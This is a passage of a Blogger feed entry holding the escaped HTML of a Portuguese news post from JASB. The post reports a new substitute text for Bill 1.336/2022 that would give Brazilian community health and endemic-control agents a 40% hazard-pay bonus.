ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Insalubridade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"PL da insalubridade de 40% para ACS\/ACE Recebe Nova Redação. Conheça os detalhes! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/PL.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAtKU9PZY-_pGky-FYVLlUjfXvYU5RkXcEVi_iFnfyWHS1kDG95XrRFlMv-c6LIeRKhUXzKTvLbgXVAwo2ASRz41WhwsOXaLBrGJkUDwXQ-ubLLMWmpUBPLMKhfDla3Ql0ePHwVJpenuQMKiOTXFvlz9BUPs6bBcZUn5cNYamK3y7rWGWZEhGgV_umb93c\/s16000\/M-NOVO11114ARTcC555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EA proposta simplifica a concessão do benefício e reforça a valorização dos Agentes de Saúde.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/2573220232786773346\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EPL da insalubridade de 40% para ACS\/ACE Recebe Nova Redação. Conheça os detalhes!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 15.dezembro.2025.\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EO \u003Cb\u003EProjeto de Lei nº 1.336\/2022\u003C\/b\u003E, que trata do adicional de insalubridade para Agentes Comunitários de Saúde (ACS) e Agentes de Combate às Endemias (ACE), avançou na \u003Cb\u003EComissão de Saúde da Câmara dos Deputados\u003C\/b\u003E com a apresentação de um novo texto substitutivo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E📰 Novo parecer apresentado na Comissão de Saúde\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO deputado Dr. Ismael Alexandrino\u003C\/b\u003E (PSD\/GO), relator da matéria, apresentou um novo texto substitutivo ao Projeto de Lei nº 1.336\/2022. \u003Cb\u003EA proposta altera a Lei nº 11.350\/2006\u003C\/b\u003E e busca garantir adicional de insalubridade em grau máximo para ACS e ACE.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO parecer traz mudanças significativas em \u003Cb\u003Erelação à versão anterior\u003C\/b\u003E, tornando o processo mais \u003Cb\u003Eobjetivo e alinhado à Constituição\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🏛️ Exigências do parecer anterior\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa versão anterior do substitutivo, \u003Cb\u003Ea concessão do adicional estava condicionada a uma série de exigências técnicas\u003C\/b\u003E. Entre elas, a necessidade de \u003Cb\u003Elaudo técnico\u003C\/b\u003E das condições ambientais do trabalho, elaborado por profissional habilitado em \u003Cb\u003ESegurança e Medicina do Trabalho\u003C\/b\u003E, além de revisões periódicas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EAs exigências eram vistas como \u003Cb\u003Ebarreiras burocráticas\u003C\/b\u003E que dificultavam o acesso ao benefício.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E⚖️ Principais avanços do novo substitutivo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO novo parecer simplifica a concessão do adicional\u003C\/b\u003E e garante maior segurança jurídica. Ele reconhece a natureza insalubre das atividades dos ACS e ACE, \u003Cb\u003Eeliminando a exigência prévia de laudos técnicos\u003C\/b\u003E. Entre os pontos centrais do texto, destacam-se:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Reconhecimento dos ACS e ACE como “Heróis da Saúde”;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Concessão de adicional de insalubridade de 40% sobre o salário base;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Regulamentação pelo Executivo em até 90 dias após a publicação da lei.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; font-size: 14px; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/08\/Incentivo.html?m=1\" target=\"_blank\"\u003EIFA: Plano de ação para Receber\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; font-size: 14px; text-align: start;\"\u003E🟢\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/pesquisa.html?m=1\" target=\"_blank\"\u003EConheça as cidade que pagam o IFA\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; font-size: 14px; text-align: start;\"\u003E🟢\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/2026.html?m=1\" target=\"_blank\"\u003ESalário mínimo em 2026 será menor\u003C\/a\u003E...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; font-size: 14px; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/governo.html?m=1\" target=\"_blank\"\u003EGoverno Federal Contesta PLP 185\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E📢 Regulamentação e fonte de custeio\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO texto prevê que o \u003Cb\u003EPoder Executivo\u003C\/b\u003E deverá regulamentar a lei em até 90 dias, observando a \u003Cb\u003Elegislação vigente\u003C\/b\u003E e a base de cálculo sobre o \u003Cb\u003ESalário Base\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EAs despesas decorrentes da execução da lei correrão por conta das\u003Cb\u003E dotações orçamentárias próprias dos entes federativos\u003C\/b\u003E, podendo ser suplementadas quando necessário.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA medida busca \u003Cb\u003Eassegurar a viabilidade financeira\u003C\/b\u003E da proposta sem comprometer os orçamentos locais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🎯 Impacto para a categoria e próximos passos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECom a apresentação do novo parecer, o \u003Cb\u003EProjeto de Lei nº 1.336\/2022\u003C\/b\u003E está pronto para pauta na \u003Cb\u003EComissão de Saúde da Câmara\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA proposta atende a uma reivindicação histórica das categorias\u003C\/b\u003E, reforçando a valorização dos profissionais que atuam diretamente na \u003Cb\u003Elinha de frente da Saúde Pública\u003C\/b\u003E. Entre os efeitos esperados, destacam-se:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Reconhecimento formal da insalubridade em grau máximo para ACS e ACE;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Valorização profissional com impacto direto na remuneração;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Fortalecimento da luta histórica das categorias por melhores condições de trabalho.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Meio do Blog--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"5607107134\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad6\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🔎 Perspectivas futuras\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA tramitação do projeto deve seguir para \u003Cb\u003Evotação na Comissão de Saúde\u003C\/b\u003E e, posteriormente, para outras instâncias legislativas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESegundo a equipe do JASB, caso aprovado, \u003Cb\u003Erepresentará um marco na valorização dos agentes\u003C\/b\u003E, consolidando direitos e ampliando garantias trabalhistas. Para os profissionais, é um passo decisivo rumo ao reconhecimento da importância de suas atividades na saúde pública brasileira.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/10\/direto.html?m=1\" target=\"_blank\"\u003EURGENTE: Incentivo direto na Conta\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/12\/IFA.html?m=1\" target=\"_blank\"\u003ESaiba como Consultar o Incentivo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Insalubri.html?m=1\" target=\"_blank\"\u003ECálculo da Insalubridade sobre o base\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/Doramas?m=1\" target=\"_blank\"\u003EEntretenimento: Os melhores doramas\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"Auxílio Transporte para ACS\/ACE: Disponível o Modelo de Lei a nível Municipal. https:\/\/www.jasb.com.br\/2025\/05\/lei.html?m=1\" target=\"_blank\"\u003EAuxílio Transporte: Modelo de Lei a nível Municipal\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 